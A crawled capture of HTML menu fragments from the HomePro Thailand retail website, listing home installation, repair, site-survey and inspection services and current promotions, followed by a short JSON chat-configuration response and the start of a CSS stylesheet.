																<div class="container-item s1" data-name="Switch Plug Installation" data-l1="บริการงานติดตั้ง" data-value="4272711" ga-index="13">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272711" value="Switch Plug Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/12_ServiceBanner_.jpg')"></div>
																	<div class="title">บริการติดตั้งสวิตช์ปลั๊ก</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020303" data-name="บริการติดตั้งหน้าบาน" data-menu="Home Services">
																<div class="container-item s1" data-name="Kitchen Cabinet Installation" data-l1="บริการงานติดตั้ง" data-value="4272712" ga-index="14">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272712" value="Kitchen Cabinet Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/13_ServiceBanner_บริการติดตั้งหน้าบาน_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งหน้าบาน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020405" data-name="บริการติดตั้งก๊อกน้ำ" data-menu="Home Services">
																<div class="container-item s1" data-name="Faucet Installation" data-l1="บริการงานติดตั้ง" data-value="4272713" ga-index="15">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272713" value="Faucet Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/14_ServiceBanner_บริการติดตั้งก๊อกน้ำ_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งก๊อกน้ำ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020402" data-name="บริการติดตั้งฝักบัว" data-menu="Home Services">
																<div class="container-item s1" data-name="Shower Installation" data-l1="บริการงานติดตั้ง" data-value="4272714" ga-index="16">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272714" value="Shower Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/16_ServiceBanner_บริการติดตั้งฝักบัว_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งฝักบัว</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020403" data-name="บริการติดตั้งอ่างล้างหน้า" data-menu="Home Services">
																<div class="container-item s1" data-name="Basin Installation" data-l1="บริการงานติดตั้ง" data-value="4272715" ga-index="17">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272715" value="Basin Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/17_ServiceBanner_บริการติดตั้งอ่างล่างหน้า_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งอ่างล้างหน้า</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER021204" data-name="บริการติดตั้งรางม่าน" data-menu="Home Services">
																<div class="container-item s1" data-name="Curtain Rail Installation" data-l1="บริการงานติดตั้ง" data-value="4272716" ga-index="18">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272716" value="Curtain Rail Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/18_ServiceBanner_บริการติดตั้งรางม่าน_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งรางม่าน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER021205" data-name="บริการติดตั้งเต๊นท์กันสาด" data-menu="Home Services">
																<div class="container-item s1" data-name="Tent & Awning Installation" data-l1="บริการงานติดตั้ง" data-value="4272717" ga-index="19">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272717" value="Tent & Awning Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/19_ServiceBanner_บริการติดตั้งเต๊นท์กันสาด_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งเต๊นท์กันสาด</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020901" data-name="บริการติดตั้งเครื่องทำน้ำอุ่นน้ำร้อน" data-menu="Home Services">
																<div class="container-item s1" data-name="Water Heater Installation" data-l1="บริการงานติดตั้ง" data-value="4272718" ga-index="20">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272718" value="Water Heater Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/20_ServiceBanner_WaterHeaterInstallation_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งเครื่องทำน้ำอุ่นน้ำร้อน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER020802" data-name="บริการติดตั้งโคมไฟระย้า" data-menu="Home Services">
																<div class="container-item s1" data-name="Chandelier Installation" data-l1="บริการงานติดตั้ง" data-value="4272719" ga-index="21">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272719" value="Chandelier Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/21_ServiceBanner_ChandelierInstallation_380x190.jpg')"></div>
																	<div class="title">บริการติดตั้งโคมไฟระย้า</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/c/SER05" class="l1-link">
												<span>บริการงานซ่อม</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/c/SER05" data-l1="บริการงานซ่อม">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/SER0503" data-name="บริการซ่อมเครื่องซักผ้า" data-menu="Home Services">
																<div class="container-item s1" data-name="Repair Washing" data-l1="บริการงานซ่อม" data-value="4272691" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272691" value="Repair Washing"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/Repair-01_Washing_380x190.jpg')"></div>
																	<div class="title">บริการซ่อมเครื่องซักผ้า</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0504" data-name="บริการซ่อมเครื่องทำน้ำอุ่น/น้ำร้อน" data-menu="Home Services">
																<div class="container-item s1" data-name="Repair Water Heater" data-l1="บริการงานซ่อม" data-value="4272692" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272692" value="Repair Water Heater"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/Repair-04_WaterHeater_380x190.jpg')"></div>
																	<div class="title">บริการซ่อมเครื่องทำน้ำอุ่น/น้ำร้อน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0502" data-name="บริการซ่อมแอร์" data-menu="Home Services">
																<div class="container-item s1" data-name="Repair Air" data-l1="บริการงานซ่อม" data-value="4272690" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272690" value="Repair Air"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/Repair-02_Air_380x190.jpg')"></div>
																	<div class="title">บริการซ่อมแอร์</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0505" data-name="บริการซ่อม TV" data-menu="Home Services">
																<div class="container-item s1" data-name="Repair TV" data-l1="บริการงานซ่อม" data-value="4272688" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272688" value="Repair TV"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/Repair-05_TV_380x190.jpg')"></div>
																	<div class="title">บริการซ่อม TV</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0506" data-name="บริการซ่อมปั๊มน้ำ" data-menu="Home Services">
																<div class="container-item s1" data-name="Repair Pump" data-l1="บริการงานซ่อม" data-value="4272687" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272687" value="Repair Pump"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/Repair-03_Pump_380x190.jpg')"></div>
																	<div class="title">บริการซ่อมปั๊มน้ำ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0501" data-name="บริการซ่อมตู้เย็น" data-menu="Home Services">
																<div class="container-item s1" data-name="Repair Refrigerator" data-l1="บริการงานซ่อม" data-value="4272689" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272689" value="Repair Refrigerator"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/images/Repair-06_Refrigerator_380x190.jpg')"></div>
																	<div class="title">บริการซ่อมตู้เย็น</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/c/SER04" class="l1-link">
												<span>บริการสำรวจหน้างาน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/c/SER04" data-l1="บริการสำรวจหน้างาน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/SER0401" data-name="บริการสำรวจเพื่อติดตั้ง" data-menu="Home Services">
																<div class="container-item s1" data-name="Installation Site Servey" data-l1="บริการสำรวจหน้างาน" data-value="5937573" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5937573" value="Installation Site Servey"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/20250825_Installation_Site_Servey.jpg')"></div>
																	<div class="title">บริการสำรวจเพื่อติดตั้ง</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0402" data-name="บริการสำรวจเพื่อแก้ไขและปรับปรุงบ้าน" data-menu="Home Services">
																<div class="container-item s1" data-name="Repair & Improvement Site Servey" data-l1="บริการสำรวจหน้างาน" data-value="5937574" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-5937574" value="Repair & Improvement Site Servey"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/20250825_Repair_Improvement_Site_Survey.jpg')"></div>
																	<div class="title">บริการสำรวจเพื่อแก้ไขและปรับปรุงบ้าน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003227" data-name="ฉากกั้นอาบน้ำสั่งตัด MOYA" data-menu="Home Services">
																<div class="container-item s1" data-name="MOYA Custom  Shower Enclosure" data-l1="บริการสำรวจหน้างาน" data-value="4272742" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272742" value="MOYA Custom  Shower Enclosure"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/Main%20Banner%20_380x190pixel.png')"></div>
																	<div class="title">ฉากกั้นอาบน้ำสั่งตัด MOYA</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003375" data-name="สำรวจหน้างานติดตั้งโซลาร์รูฟโฮมโปร" data-menu="Home Services">
																<div class="container-item s1" data-name="HomePro Site Survey for Solar Roof Installation" data-l1="บริการสำรวจหน้างาน" data-value="4272739" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272739" value="HomePro Site Survey for Solar Roof Installation"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/solar/Roof_380x190px.jpg')"></div>
																	<div class="title">สำรวจหน้างานติดตั้งโซลาร์รูฟโฮมโปร</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7003450" data-name="สำรวจฉากกั้นห้องสั่งตัด HLS" data-menu="Home Services">
																<div class="container-item s1" data-name="AREA INSPECTION FOR MADE-TO-MEASURE FOLDING PARTITION HLS" data-l1="บริการสำรวจหน้างาน" data-value="4353368" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4353368" value="AREA INSPECTION FOR MADE-TO-MEASURE FOLDING PARTITION HLS"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/partition/Main_380x190.png')"></div>
																	<div class="title">สำรวจฉากกั้นห้องสั่งตัด HLS</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7001411" data-name="สำรวจงานติดตั้งไม้พื้น CROBERN" data-menu="Home Services">
																<div class="container-item s1" data-name="SITE SURVEY FOR WOOD FLOORING INSTALLATION" data-l1="บริการสำรวจหน้างาน" data-value="4849760" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4849760" value="SITE SURVEY FOR WOOD FLOORING INSTALLATION"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/crobern/wood-hl-thumb.png')"></div>
																	<div class="title">สำรวจงานติดตั้งไม้พื้น CROBERN</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/fit-4-you/service/7002388" data-name="สำรวจปูหญ้าเทียม" data-menu="Home Services">
																<div class="container-item s1" data-name="AREA INSPECTION FOR ARTIFICIAL TURF INSTALLATION SERVICE" data-l1="บริการสำรวจหน้างาน" data-value="4849767" ga-index="7">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4849767" value="AREA INSPECTION FOR ARTIFICIAL TURF INSTALLATION SERVICE"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/turf/turf-hl-380-190.png')"></div>
																	<div class="title">สำรวจปูหญ้าเทียม</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/homeservice/" class="l1-link">
												<span>ปรับปรุงบ้านตามพื้นที่</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeservice/" data-l1="ปรับปรุงบ้านตามพื้นที่">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/homeservice/category/bathroom" data-name="ห้องน้ำ" data-menu="Home Services">
																<div class="container-item s1" data-name="Bathroom" data-l1="ปรับปรุงบ้านตามพื้นที่" data-value="4272693" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272693" value="Bathroom"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/bath/01-1_RoomIMG_Toilet_1204x500_TH.jpg')"></div>
																	<div class="title">ห้องน้ำ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/category/kitchen" data-name="ห้องครัว" data-menu="Home Services">
																<div class="container-item s1" data-name="Kitchen" data-l1="ปรับปรุงบ้านตามพื้นที่" data-value="4272694" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272694" value="Kitchen"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/kitchen/02-1_RoomIMG_Kitchen_1204x500_TH.jpg')"></div>
																	<div class="title">ห้องครัว</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/category/bedroom-and-living-room" data-name="ห้องนอนและห้องนั่งเล่น" data-menu="Home Services">
																<div class="container-item s1" data-name="Bedroom and Living room" data-l1="ปรับปรุงบ้านตามพื้นที่" data-value="4272695" ga-index="3">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272695" value="Bedroom and Living room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/bed/03-1_RoomIMG_LivingRoom_1204x500_TH.jpg')"></div>
																	<div class="title">ห้องนอนและห้องนั่งเล่น</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/category/outdoor-space" data-name="พื้นที่ใช้สอยนอกบ้าน" data-menu="Home Services">
																<div class="container-item s1" data-name="Outdoor space" data-l1="ปรับปรุงบ้านตามพื้นที่" data-value="4272696" ga-index="4">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272696" value="Outdoor space"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/outdoor/04-1_RoomIMG_1204x500_TH.jpg')"></div>
																	<div class="title">พื้นที่ใช้สอยนอกบ้าน</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/category/storage-room" data-name="ห้องจัดเก็บ" data-menu="Home Services">
																<div class="container-item s1" data-name="Storage room" data-l1="ปรับปรุงบ้านตามพื้นที่" data-value="4272697" ga-index="5">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272697" value="Storage room"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/storage/05-1_RoomIMG_Storage_1204x500_TH.jpg')"></div>
																	<div class="title">ห้องจัดเก็บ</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/homeservice/category/all-of-your-house" data-name="บ้านทั้งหลัง" data-menu="Home Services">
																<div class="container-item s1" data-name="All of your house" data-l1="ปรับปรุงบ้านตามพื้นที่" data-value="4272698" ga-index="6">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4272698" value="All of your house"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/room/house/06-1_RoomIMG_1204x500_IMG_TH.jpg')"></div>
																	<div class="title">บ้านทั้งหลัง</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li >
											<a href="https://www.homepro.co.th/homeinspection" class="l1-link">
												<span>บริการตรวจรับบ้าน</span>
											</a>
											<ul>
												<div class="view-all-container ">
													<a href="https://www.homepro.co.th/homeinspection" data-l1="บริการตรวจรับบ้าน">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#F79421" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container ">
													<div class="container-list">
														<a href="https://www.homepro.co.th/c/SER0701" data-name="บริการตรวจรับบ้านเดี่ยว/ทาวน์โฮม" data-menu="Home Services">
																<div class="container-item s1" data-name="Detached house/townhome inspection service" data-l1="บริการตรวจรับบ้าน" data-value="4929898" ga-index="1">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4929898" value="Detached house/townhome inspection service"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/inspection/2.png')"></div>
																	<div class="title">บริการตรวจรับบ้านเดี่ยว/ทาวน์โฮม</div>
																</div>
																</a>
														<a href="https://www.homepro.co.th/c/SER0702" data-name="บริการตรวจรับคอนโดมิเนียม" data-menu="Home Services">
																<div class="container-item s1" data-name="Condominium inspection service" data-l1="บริการตรวจรับบ้าน" data-value="4929899" ga-index="2">
																	<div class="item-data">
																		<input type="hidden" class="gtmNameEN-4929899" value="Condominium inspection service"/>
																	</div>
																	<div class="cover-image" style="background-image: url('https://static.homepro.co.th/homeservice/renew/landing1/inspection/3.png')"></div>
																	<div class="title">บริการตรวจรับคอนโดมิเนียม</div>
																</div>
																</a>
														</div>
												</div>

												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										</ul>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1249
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(144)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(133)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(8)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(13)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6467370&id3=02" data-name="PayDay" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251120/4l_ontop_paydaynov25_th.png);" data-l1="PayDay" data-name="PayDay" data-value="6467464" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6467464" value="PayDay"/>
														<input type="hidden" class="gtmImage-6467464" value="https://static.homepro.co.th/whatsale/20251120/4l_ontop_paydaynov25_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251027/4L_partner_1_th.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6325719" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6325719" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6325719" value="https://static.homepro.co.th/whatsale/20251027/4L_partner_1_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6147150&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250930/20251001_0installment_bank_800x600_th.jpg);" data-l1="0%" data-name="0%" data-value="6147193" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6147193" value="0%"/>
														<input type="hidden" class="gtmImage-6147193" value="https://static.homepro.co.th/whatsale/20250930/20251001_0installment_bank_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/bc_gift_nov25" data-name="BC THEME GIFT  BANNER " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251113/AW_BC_GIFT_nov25_800x600_TH.jpg);" data-l1="BC THEME GIFT  BANNER " data-name="BC THEME GIFT  BANNER " data-value="6455514" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6455514" value="BC THEME GIFT  BANNER "/>
														<input type="hidden" class="gtmImage-6455514" value="https://static.homepro.co.th/whatsale/20251113/AW_BC_GIFT_nov25_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/powertrack-installation" data-name="POWER TRACK" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251015/PowerTrack_800x600_TH.jpg);" data-l1="POWER TRACK" data-name="POWER TRACK" data-value="6254820" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6254820" value="POWER TRACK"/>
														<input type="hidden" class="gtmImage-6254820" value="https://static.homepro.co.th/whatsale/20251015/PowerTrack_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=5598344&id3=03" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251016/20250601_bbl_cashback_jul_800x600_th.jpg);" data-l1="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-name="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)" data-value="6260724" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6260724" value="สิทธิพิเศษบัตรเครดิตธนาคารกรุงเทพ (ผ่อนชำระ)"/>
														<input type="hidden" class="gtmImage-6260724" value="https://static.homepro.co.th/whatsale/20251016/20250601_bbl_cashback_jul_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/freepremium" data-name="Free Premium" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/free_premium_th.jpg);" data-l1="Free Premium" data-name="Free Premium" data-value="5121729" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5121729" value="Free Premium"/>
														<input type="hidden" class="gtmImage-5121729" value="https://static.homepro.co.th/whatsale/20251103/free_premium_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/haf_kc" data-name="HAFELE BRAND SALE" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251006/20251007_clp_HAFELE_Brand_Sale_800x600_th.jpg);" data-l1="HAFELE BRAND SALE" data-name="HAFELE BRAND SALE" data-value="6200590" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6200590" value="HAFELE BRAND SALE"/>
														<input type="hidden" class="gtmImage-6200590" value="https://static.homepro.co.th/whatsale/20251006/20251007_clp_HAFELE_Brand_Sale_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-03&id2=4963402&id3=03" data-name="VISA Special Day" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20250320/20250323_SAT_Bank_special_Visa_800x600_th.jpg);" data-l1="VISA Special Day" data-name="VISA Special Day" data-value="4963406" ga-index="9">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4963406" value="VISA Special Day"/>
														<input type="hidden" class="gtmImage-4963406" value="https://static.homepro.co.th/whatsale/20250320/20250323_SAT_Bank_special_Visa_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/seller/common/api.jsp
body_size: -121
content:
{"name":"Homepro","chatkey":"dWI5MDVhOGJhLTZhNDYtNDJmNi1iOWYyLTE1ODQ2YWYwZmQ5ZC1zMQ==","logo":""}

--- FILE ---
content_type: text/css
request_url: https://static.homepro.co.th/assets/css/mkp/style-fixed.css?version=12.07
body_size: 1330
content:
@charset "UTF-8";

.ui.checkbox:not(.radio):not(.toggle) input:checked ~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
	content:
		url('https://static.homepro.co.th/assets/images/icon/checkbox_active.png')
		!important;
}

/* SBC: TODO: DELETE WHEN FIXED BUGS */
.pdp-1225538 .prd-ecosystem, .pdp-1228624 .prd-ecosystem, .pdp-1191178 .prd-ecosystem,
	.pdp-1206683 .prd-ecosystem, .pdp-1249523 .prd-ecosystem {
	display: none !important;
}

#product-1225538.product-plp-card .tag-container, #product-1228624.product-plp-card .tag-container,
